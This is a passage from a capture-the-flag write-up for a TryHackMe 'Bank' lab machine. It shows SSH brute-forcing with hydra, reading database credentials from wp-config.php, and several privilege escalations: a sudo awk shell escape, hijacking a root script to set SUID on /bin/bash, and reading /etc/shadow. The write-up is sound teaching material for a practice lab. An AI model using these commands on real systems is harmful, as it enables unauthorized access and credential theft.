
Also, we can use an online tool to convert ASCII number to text:

Maybe that's the another password list?
Let's copy and paste that to a file:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# cat << EOF > list.txt
heredoc> frootloop
playboy
admin
kali
oregeno
cat
patrick
karen
remote
heredoc> EOF
Now let's get a WordPress reverse shell: (From Hacking Articles)
Inject malicious plugin:

Hmm… Looks like the directory is not writeable.
Injecting malicious code in WP_Theme:

Hmm… Looks like we can't gain initial foothold via WordPress.
Initial Foothold
Since we found 2 users: patrick and manager, we can try to brute force SSH via hydra:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# echo "patrick\nmanager" > usernames.txt
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# hydra -L usernames.txt -P clean_robots.txt ssh://$RHOSTS
[...]
[22][ssh] host: 10.10.53.4 login: patrick password: {Redacted}
Found patrick SSH password!
Let's SSH into patrick:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# ssh patrick@$RHOSTS
patrick@10.10.53.4's password:
[...]
patrick@ubuntu:~$ whoami;hostname;id;ip a
patrick
ubuntu
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:72:4d:ef:1b:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.53.4/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::72:4dff:feef:1b1f/64 scope link
valid_lft forever preferred_lft forever
I'm user patrick!
Privilege Escalation
1. patrick to root
Let's do some enumerations!
Sudo permission:
patrick@ubuntu:~$ sudo -l
[sudo] password for patrick:
Matching Defaults entries for patrick on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User patrick may run the following commands on ubuntu:
(ALL : ALL) ALL
System users:
patrick@ubuntu:~$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
cat:x:1001:1001:,,,:/home/cat:/bin/bash
patrick@ubuntu:~$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Aug 4 14:16 .
drwxr-xr-x 22 root root 4.0K Oct 8 09:25 ..
drwxr-xr-x 14 cat cat 4.0K Oct 8 08:45 cat
drwxr-xr-x 4 patrick patrick 4.0K Dec 28 20:54 patrick
Found 2 system users: cat and patrick
MySQL credentials:
patrick@ubuntu:~$ cat /var/www/html/wordpress/wp-config.php
[...]
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'patrick' );
/** MySQL database password */
define( 'DB_PASSWORD', '{Redacted}' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
[...]
Armed with above information, we can directly escalate to root!
In the sudo permission, user patrick can run any commands as root:
User patrick may run the following commands on ubuntu:
(ALL : ALL) ALL
Let's Switch User to root!
patrick@ubuntu:~$ sudo su root
root@ubuntu:/home/patrick# whoami;hostname;id;ip a
root
ubuntu
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:72:4d:ef:1b:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.53.4/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::72:4dff:feef:1b1f/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
2. patrick to root
In the patrick's home directory, we can find there is a hidden directory called .bank_work:
patrick@ubuntu:~$ ls -lah
total 32K
drwxr-xr-x 4 patrick patrick 4.0K Dec 28 20:54 .
drwxr-xr-x 4 root root 4.0K Aug 4 14:16 ..
drwxr-xr-x 3 root root 4.0K Aug 4 10:35 .bank_work
-rw------- 1 patrick patrick 296 Dec 28 20:54 .bash_history
-rw-r--r-- 1 patrick patrick 220 Jul 14 18:20 .bash_logout
-rw-r--r-- 1 patrick patrick 3.7K Jul 14 18:20 .bashrc
drwx------ 2 patrick patrick 4.0K Jul 14 18:21 .cache
-rw-r--r-- 1 patrick patrick 655 Jul 14 18:20 .profile
-rw-r--r-- 1 patrick patrick 0 Jul 14 18:22 .sudo_as_admin_successful
Let's check it out:
patrick@ubuntu:~$ cd .bank_work/
patrick@ubuntu:~/.bank_work$ ls -lah
total 44K
drwxr-xr-x 3 root root 4.0K Aug 4 10:35 .
drwxr-xr-x 4 patrick patrick 4.0K Dec 28 20:54 ..
-rw-r--r-- 1 root root 1.5K Jun 28 2022 0312_Dealer_Schedule
-rw-r--r-- 1 root root 1.5K Jun 28 2022 0315_Dealer_Schedule
drwxr-xr-x 3 root root 4.0K Aug 4 09:56 bank
-rw-r--r-- 1 root root 42 Jun 28 2022 script1.awk
-rw-r--r-- 1 root root 44 Jun 28 2022 script2.awk
-rw-r--r-- 1 root root 1.0K Aug 4 10:09 .script2.awk.swp
-rw-r--r-- 1 root root 45 Jun 28 2022 script.awk
-rw-r--r-- 1 root root 1.0K Aug 4 10:09 .script.awk.swp
-rwx------ 1 root root 935 Aug 4 10:10 script.sh
0312_Dealer_Schedule:
patrick@ubuntu:~/.bank_work$ cat 0312_Dealer_Schedule
Hour AM/PM BlackJack_Dealer_FNAME LAST Roulette_Dealer_FNAME LAST Texas_Hold_EM_dealer_FNAME LAST
12:00:00 AM Izabela Parrish Marlene Mcpherson Madina Britton
[...]
0315_Dealer_Schedule:
patrick@ubuntu:~/.bank_work$ cat 0315_Dealer_Schedule
Hour AM/PM BlackJack_Dealer_FNAME LAST Roulette_Dealer_FNAME LAST Texas_Hold_EM_dealer_FNAME LAST
12:00:00 AM Izabela Parrish Marlene Mcpherson Madina Britton
[...]
Nothing useful.
patrick@ubuntu:~/.bank_work$ cat script*.awk
#!/usr/bin/awk -f
awk
{print$1,$2,$5,$6}
#!/usr/bin/awk -f
awk
{print$1,$2,$7,$8}
#!/usr/bin/awk -f
awk
{print $1,$2,$3,$4}
No idea what that is.
The script.sh is interesting:
-rwx------ 1 root root 935 Aug 4 10:10 script.sh
However, it's not world-readable, it's only readable, writable and executable by root.
How about the bank directory?
patrick@ubuntu:~/.bank_work$ cd bank/
patrick@ubuntu:~/.bank_work/bank$ ls -lah
total 20K
drwxr-xr-x 3 root root 4.0K Aug 4 09:56 .
drwxr-xr-x 3 root root 4.0K Aug 4 10:35 ..
-rw-r--r-- 1 root root 0 Jun 28 2022 bank_passwords
-rw-r--r-- 1 root root 0 Jun 28 2022 bank_phonenumber
-rw-r--r-- 1 root root 0 Jun 28 2022 customer_email
-rw-r--r-- 1 root root 1.4K Jun 28 2022 customer_names
-rw-r--r-- 1 root root 546 Jun 28 2022 Door_Code
drwxr-xr-x 2 root root 4.0K Aug 2 17:58 reminder
customer_names:
patrick@ubuntu:~/.bank_work/bank$ head -n 10 customer_names
James
Mary
Robert
Patricia
John
Jennifer
Michael
Linda
David
Elizabeth
Door_Code:
patrick@ubuntu:~/.bank_work/bank$ head -n 10 Door_Code
c
a
t
cc
ca
ct
ac
aa
at
tc
Seems nothing. reminder directory?
patrick@ubuntu:~/.bank_work/bank$ cd reminder/
patrick@ubuntu:~/.bank_work/bank/reminder$ ls -lah
total 12K
drwxr-xr-x 2 root root 4.0K Aug 2 17:58 .
drwxr-xr-x 3 root root 4.0K Aug 4 09:56 ..
-rw-r--r-- 1 root root 806 Aug 4 10:38 message_for_cat
patrick@ubuntu:~/.bank_work/bank/reminder$ cat message_for_cat
Cat, I have temporarily changed my password to a wordcount.
I need you to log in and find flag 6 on my account.
Hurry up and gain access before I change my password back!
Use crunch to create a wordlist by solving these riddles:
Who can finish a book without finishing a sentence?
• Start with 6.
• Add the number that comes after 2.
• Subtract the number that comes before 5.
• Add 1.
• What number am I?
_____________________
Use the answers to the riddle to fill in the blanks then
run the command to generate a word list
crunch 1 <answer2> <answer1>
the word count of this output is my temporary password.
Love always,
root
PS: If you haven't figured out yet, there may be another way to get into my account.. maybe one of your sudo priveleges has a vulnerability?
Hmm…
After banging my head against the wall, I found the solution:
patrick@ubuntu:~/.bank_work/bank/reminder$ crunch 1 6 prisoner
Crunch will now generate the following amount of data: 937923 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: {Redacted}
^CCrunch ending at
Let's login as root!
patrick@ubuntu:~/.bank_work/bank/reminder$ su root
Password:
root@ubuntu:/home/patrick/.bank_work/bank/reminder# whoami;hostname;id;ip a
root
ubuntu
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:72:4d:ef:1b:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.53.4/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::72:4dff:feef:1b1f/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
3. patrick to cat
Since we found a user called cat, let's brute force that account's password via hydra!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# hydra -l 'cat' -P list.txt ssh://$RHOSTS
[...]
[22][ssh] host: 10.10.53.4 login: cat password: {Redacted}
Found it! Let's login as cat:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Bank-CTF]
└─# ssh cat@$RHOSTS
cat@10.10.53.4's password:
[...]
cat@ubuntu:~$ whoami;hostname;id;ip a
cat
ubuntu
uid=1001(cat) gid=1001(cat) groups=1001(cat)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:72:4d:ef:1b:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.53.4/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::72:4dff:feef:1b1f/64 scope link
valid_lft forever preferred_lft forever
Flag4:
cat@ubuntu:~$ cat flag4
THM{$4${Redacted}}
3.5. cat to root
Let's check sudo permission:
cat@ubuntu:~$ sudo -l
Matching Defaults entries for cat on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User cat may run the following commands on ubuntu:
(root) NOPASSWD: /home/patrick/.bank_work/script.sh
(root) NOPASSWD: /usr/bin/awk
Hmm… We can run /usr/bin/awk and /home/patrick/.bank_work/script.sh as root without password!
Accord to GTFOBins, we can escalate to root via:

Let's do that:
cat@ubuntu:~$ sudo awk 'BEGIN {system("/bin/bash")}'
root@ubuntu:~# whoami;hostname;id;ip a
root
ubuntu
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:72:4d:ef:1b:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.53.4/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::72:4dff:feef:1b1f/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
3.5.5. cat to root
In user cat's sudo permission, we can run /home/patrick/.bank_work/script.sh as root without password.
Let's run that script:
cat@ubuntu:~$ sudo /home/patrick/.bank_work/script.sh
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
***Hello, please enter the numerical hour
for the time you want to investigate.
***Followed by AM or PM
***The Four digit date
***And lastly the game.
***These are the games:
BlackJack
Roullette
TexasHoldEm
Example:
8 AM 0310 BlackJack
[!!]This is case sensitive.
~#8 AM 0310 BlackJack
~~~~~~~~~~~~~~~~~~~~~~~
awk: cannot open script.awk (No such file or directory)
~~~~~~~~~~~~~~~~~~~~~~~
Hmm… awk cannot open script.awk?
What if I create a script.awk that will execute malicious OS command?
In this Stackoverflow post, we can execute OS command via:

Let's create a file called script.awk!
cat@ubuntu:~$ nano script.awk
BEGIN{system("chmod +s /bin/bash")}
What this awk script do is adding SUID sticky bit to /bin/bash, so that we can spawn a Bash shell with root permission.
Let's trigger the payload!
cat@ubuntu:~$ sudo /home/patrick/.bank_work/script.sh
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
***Hello, please enter the numerical hour
for the time you want to investigate.
***Followed by AM or PM
***The Four digit date
***And lastly the game.
***These are the games:
BlackJack
Roullette
TexasHoldEm
Example:
8 AM 0310 BlackJack
[!!]This is case sensitive.
~#8 AM 0310 BlackJack
~~~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~~~
Confirm the payload worked:
cat@ubuntu:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1014K Jul 12 2019 /bin/bash
Nice! Let's spawn a Bash shell with SUID privilege:
cat@ubuntu:~$ /bin/bash -p
bash-4.3# whoami;hostname;id;ip a
root
ubuntu
uid=1001(cat) gid=1001(cat) euid=0(root) egid=0(root) groups=0(root),1001(cat)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:72:4d:ef:1b:1f brd ff:ff:ff:ff:ff:ff
inet 10.10.53.4/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::72:4dff:feef:1b1f/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Flag5:
bash-4.3# cat /etc/shadow
[...]
:x:THM{$5${Redacted}}
Rooted
Flag6:
Congratulations on the last flag.
THM{$6$7{Redacted}}
You've compromised the bank's operation. Happy hacking. You should get some sleep.
Conclusion
What we've learned:
- Port Scanning via
rustscan&nmap - Information Disclosure in
robots.txt(Web Crawler) - Enumerating Hidden Directories & Files via
gobuster - Enumerating & Brute Forcing WordPress CMS & Login Page via
wpscan - Brute Forcing SSH via
hydra - Vertical & Horizontal Privilege Escalation via Misconfigurated Sudo Permissions
- Vertical Privilege Escalation via Awk Script File Hijacking